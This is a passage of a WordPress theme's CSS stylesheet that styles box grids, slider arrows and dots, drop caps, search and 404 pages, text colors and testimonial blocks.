    padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
    padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
    padding-left: 2.5px;
    padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
    padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
    margin-left: 0;
    margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
    margin-left: -5px;
    margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
    margin-left: -1px;
}


/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
    position: relative;
    z-index: 1;
	background-color: transparent;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
    outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
    padding: 0;
    margin: 0 3px;
    z-index: 1;
    background: transparent;
    width: 37px;
    height: 37px;
    border: 1px solid #c7c7c7;
    text-align: center;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
    color: #fff;
    border-color: transparent;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-a3trip-icons";
    content: "\e801";
    color: #c7c7c7;
    font-size: 15px;
    line-height: 30px;
    position: relative;
    opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
    content: '\e865';
    text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	opacity: 1;
    visibility: visible;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left:-40px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right:-40px;
}

.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
.themetechmount-boxes-portfolio .themetechmount-boxes-row-wrapper .slick-arrow {
	border-radius:0px;
}

/*** Slick dot desing ***/
.slick-dots {
    bottom:-45px;
}
.slick-dots li {
    width:45px;
    height: 1px;
    margin: 0px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.slick-dots li button{
    display: inline-block;
    width: 45px;
    height: 1px;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    margin: 13px 10px 0px 0;
    position: relative;
    background-color: #e0e0e0;
    line-height: 0;
    padding: 0;
}
.slick-dots li.slick-active{
    width:45px;
}
.slick-dots li.slick-active button {
    width: 45px;
    background-color:#e0e0e0;
	height:3px;
}
.slick-dots li button:before{
    display: none;
}
.tm-bgcolor-skincolor .slick-dots li button,.tm-col-bgcolor-skincolor .slick-dots li button{
    background-color:rgba(255,255,255,.1);
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
    left: -60px;
    right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
    right: -60px;
    left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	font-weight: 600;
}

/*** Flex slider dot desing ***/
.flex-control-paging li a{
    -o-box-shadow: none;
    box-shadow: none;
    background: none;
    border: 2px solid #fff;
}
.flex-control-paging li a:hover{
    background: none;
}
.flex-control-paging li a.flex-active{
    background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
    font-family: "tm-a3trip-icons";
}
.flex-direction-nav a:before{
    content: '\e808';
}
.flex-direction-nav a.flex-next:before {
    content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
    display: none;
    float: left;
}
.tm-flexslider ul li:first-child{
    display: block;
}
.tm-flexslider .flex-control-nav {
    bottom: 5px;
    z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
    border: 1px solid #fff;
    background: none;
    -o-box-shadow: none;
    box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
    background-color: #fff;
}
.flex-control-nav li {
    margin: 0 3px;
}

/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	width: 51px;
	height: 51px;
	line-height: 52px;
	font-size: 34px;
	margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
    top: 4px;
    float: left;
	margin-right: 10px;
    padding: 0;
    line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
    font-size:35px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
    background-color: #1f4788;
    font-size: 35px;
}
.tm-dcap-style-square {
    color:#a0ce4e;
    font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
    color: #fff;    
    background-color: #fc6042;
    font-size:35px;
}
body .tm-dropcap.tm-bgcolor-dark, body .tm-dropcap.tm-bgcolor-skincolor {
    color: #fff!important;
}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
    font-size: 18px;
    line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
    display: inline-block;
    width: 55px;
    height: 55px;
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    line-height: 55px;
    margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
    font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
    color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
    font-size: 15px;
    font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}


/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 35px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
}
.tm-sortable-list .tm-sortable-link:last-child{
	margin-right: 0px;
}
.tm-sortable-list .tm-sortable-link a {
    display: block;
    cursor: pointer;
    padding: 7px 20px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    background-color: transparent;
    font-size: 13px;
    font-weight: 600;
    border-radius: 0px;
	text-transform: uppercase;
	border: 2px solid #000;
}
.themetechmount-boxes-textalign-left .tm-sortable-list .tm-sortable-link a {
	padding: 5px 21px;
	background-color: transparent;
	border:none;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	color: #fff;
    border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
    text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
    border: 1px solid rgba(255, 255, 255, 0.75);
    color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner.themetechmount-boxes-portfolio-inner {
    margin-left: 0;
    margin-right: -13px;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
    flex-basis: 0%;
    flex-grow: 1;
    flex: 0 0 35.33%;
    max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
    flex-basis: 0%;
    flex-grow: 1;
    flex: 0 0 64.33%;
    max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
    text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
    margin-top: 16px;
	display: block;
    width: calc(100% + 20px);
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
    margin-top:20px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
    margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
    background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
    display: none;
}
.posted_in{
	font-weight: 500;
}
.posted_in a{
	font-weight: 500;
}

/*** Sidebar ***/
.sidebar .widget.widget_tag_cloud .tagcloud a{   
	display: inline-block;
    padding: 6px 19px;
    margin: 0 2px 8px;
    border: 1px solid rgba(227, 227, 227,0.9);
    font-size: 14px !important;
    background-color:#fff;
	color: var(--body-fonts-color);
    font-family: var(--body-font-family);
    font-weight: 400;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
    padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}


/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
    padding-top: 0;
} 
section.error-404 {    
    padding:80px 0px 60px 0px;
	text-align:center;
}
section.error-404 .page-header{
	border-bottom: none;	
    margin-bottom: 0;
    text-align: left;
	padding:0px;
	margin:0px;
}
section.error-404 h1 {
    font-size: 295px;
    line-height:203px;
    color: #bbbbbb;
    -webkit-text-fill-color: #ffffff;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #bbbbbb;
    -ms-text-fill-color: #ffffff;
    -ms-text-stroke-width: 1px;
    margin-bottom: 0;
}
section.error-404 .page-content {
    text-align: left;
} 
section.error-404 .search-form {
    position: relative;
	max-width: 390px;
    margin: 0 auto;
}
section.error-404 .search-form label {
    display: block;
}
section.error-404 .search-form .search-field {
    border-width: 1px;
    background-color: #fff;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
    position: absolute;
    top:5px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-image: url(../images/findicon.png);
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
    font-size: 30px;
    line-height: 35px;  
}
.error404 .site-main {
    background-color: transparent !important;
}
.error404 .page-content h4 {
    font-size: 40px;
    line-height: 50px;
}
.page-content strong {
	font-style: italic;
    color: var(--tm-skincolor-text);
	font-family: var(--subheading-fontfamily);
}
.tm-404-home-button .elementor-button-content-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.tm-404-home-button .elementor-align-icon-right {
    margin-left: 5px;
    -webkit-box-ordinal-group: 16;
    -ms-flex-order: 15;
    order: 15;
}
.tm-404-home-button {
    text-align: left;
    margin-top: 30px;
}
section.error-404 .tm-text-right .page-content  {
	text-align: right;	
	position: relative;
	overflow: hidden;
}
.error-404.not-found>.row {
    display: flex;
    align-items: center;	
}

/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
    padding: 22px 0px 0px;
    margin-bottom: 60px;
    color: #fff;
    border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	padding-left: 33px;
	padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
    top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
    width: 100%;
    position: relative;
    padding-right: 162px;
}

.tm-search-select-box .select2-container{
    width:98% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
    border: 1px solid rgba(255, 255, 255, 0.51);
    height: 50px;
    border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    right: 5px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
    color: #ffffff;
    border: 2px solid transparent;
    padding: 16px 27px;
    font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
    padding: 22px 25px 30px 25px;
    background-color: rgba(0, 0, 0, 0.10);
    margin: 14px;
	margin-top: 0;
    margin-bottom: 0;
    position: relative;
}
.tm-search-main-box:before {
    position: absolute;
    right: 76px;
    top: -14px;    
    width: 47px;
    height: 47px;
    text-align: center;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid rgba(32, 32, 32, 0.09);
    content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 15px;
	font-weight:500;
}
.tm-search-results-title{
    font-weight: normal;
}
.tm-search-postlist li{
    list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
    font-size: 22px;
    font-weight:500;
    margin-right: 10px;
    color: #fff;
    display: table-cell;
    width: 23%;
    margin-top: 0;
    vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
    border: 0;
    border-radius: 0px;
    background-color: rgba(0, 0, 0, 0.10);
    font-size: 20px;
    padding: 0;
    margin: 0;
    color: rgba(255, 255, 255, 1);
    padding-left: 70px;
    text-align: left;
    width: 100%;
    height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
    background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
    width: 62%;
    display: table-cell;
    position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
    position: absolute;
    content: '\e825';
    font-family: "tm-a3trip-icons";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    font-size: 19px;
    background-color: rgba(0, 0, 0, 0.12);
    height: 52px;
    display: block;
    width: 55px;
    top:2px;
    text-align: center;
    padding-top: 15px;
    left: 0;
    border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
    display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	display: none;
}
.tm-sresult-form-top{
	position: relative;
    display: table;
    width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
    width: auto;
    display: table-cell;
    position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
    font-size: 14px;
    color: #fff;    
    text-align: center;
    display: block;
    background-color: rgba(0, 0, 0, 0.10);
    display: block;
    padding: 14px 12px;
    outline: none;
    font-weight:500;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
    color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 33px;
    line-height: 40px;
}
.tm-sresults-title-w h2 strong {
    font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
	list-style: none;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left:7px;
}
.tm-sresults-title small a {
    margin-top: 0px;
    display: inline-block;
    padding: 4px 20px;
    display: inline-flex;
    position: absolute;
    font-size: 13px;
    line-height: 26px;
    font-weight: 500;
    text-transform: capitalize;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
    width: 8px;
    margin-left: -6px;
    padding-right: 20px;
    margin-top: 0px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
    padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
    margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
	padding: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
    padding-bottom: 37px;	
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget .search-form label{
	display:block;
}


/* ==========================================================================
White Color Section
========================================================================== */


/*
* ====== Text White(Little Light) Color ======
*/
/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover
 {
	color: rgba(255, 255, 255, 0.80);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.80);
}

.tm-elementor-bg-color-skincolor .tm-entry-meta .tm-meta-line,
.tm-elementor-bg-color-darkgrey .tm-entry-meta .tm-meta-line,
/*** Blogbox section ***/
.tm-elementor-bg-color-skincolor .tm-entry-meta a,
.tm-elementor-bg-color-darkgrey .tm-entry-meta a,
.tm-elementor-bg-color-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-elementor-bg-color-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-elementor-bg-color-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-elementor-bg-color-skincolor .themetechmount-meta-details, 
.tm-elementor-bg-color-skincolor .themetechmount-meta-details a, 
.tm-elementor-bg-color-skincolor .themetechmount-meta-details i,
.tm-elementor-bg-color-darkgrey .themetechmount-meta-details, 
.tm-elementor-bg-color-darkgrey .themetechmount-meta-details a, 
.tm-elementor-bg-color-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgimage-yes.tm-textcolor-white .tm-element-heading-content-wrapper .tm-element-content-heading,
.tm-elementor-bg-color-darkgrey .tm-element-heading-content-wrapper .tm-element-content-heading,
.tm-elementor-bg-color-skincolor .tm-element-heading-content-wrapper .tm-element-content-heading{
	color:#fff;
}
.tm-bgimage-yes.tm-textcolor-white .tm-element-content-desctxt,
.tm-elementor-bg-color-darkgrey .tm-element-content-desctxt,
.tm-elementor-bg-color-skincolor .tm-element-content-desctxt{
	color:rgba(255,255,255,0.75);
}

/*** White text color Section ***/
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white{
	color: #fff !important;
}

.footer .tm-textcolor-white .widget ul.tm-pricelist-block li,
.footer .tm-textcolor-white .widget ul.tm-pricelist-block li .service-price,
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.a3trip_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
    color: rgba(255, 255, 255, 0.50) !important;
}
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-cta3-content-wrapper,
.tm-textcolor-white .tm-element-content-desctxt,
.tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.80)
}

.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
    color: rgba(255, 255, 255,0.60);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
    border-color: rgba(255, 255, 255, 0.07);  
    background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
    background-image: url(../images/findicon-white.png);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
	border: none;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
    border-top-color: rgba(0, 0, 0, 0.07);
}


/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}

.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

.tm-bgcolor-darkgrey .inside.tm-fid-with-border,
.tm-bgcolor-skincolor .inside.tm-fid-with-border {
	border:none;
	background-color: rgba(242, 242, 242, 0.10);
}

/*** VC Colum ***/

span.edit-link {
	padding: 7px 0px;
}
.edit-link a {
	background: #f8f8f8;
    padding: 10px 20px;
    display: inline-block;
    color: #252525;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}


/*** Testimonial Default ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
    padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
    padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
	box-shadow: none !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	font-size: 18px;
	font-weight:400;
	line-height: 30px;
	color:#404040;
	font-style:normal;
	background-color: transparent;
    margin: 45px 0px 20px;
    border-left: 0px;
    padding: 0;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:before{
	content: "";
    background-color: #0b1328;
    -webkit-mask: url(../images/review-quote1.svg) no-repeat 100% 100%;
    mask: url(../images/review-quote1.svg) no-repeat 100% 100%;
    position: absolute;
    top: 0px;
    left: -5px;
    width: 50px;
    height: 50px;
    text-align: center;
    display: block;
    margin-top: -60px;
}
.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:after{
	content: "";
    background-color: #0b1328;
    -webkit-mask: url(../images/slick-quote.svg) no-repeat 100% 100%;
    mask: url(../images/slick-quote.svg) no-repeat 100% 100%;
    position: absolute;
    bottom: 60px;
    right: -50px;
    width: 220px;
    height: 160px;
    text-align: center;
    display: block;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-testimonial .themetechmount-box-footer{
	color: rgba(102, 102, 102, 0.80);
    padding-left: 10px;	
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-testimonial .themetechmount-box-footer:before{
	left: 0;
}

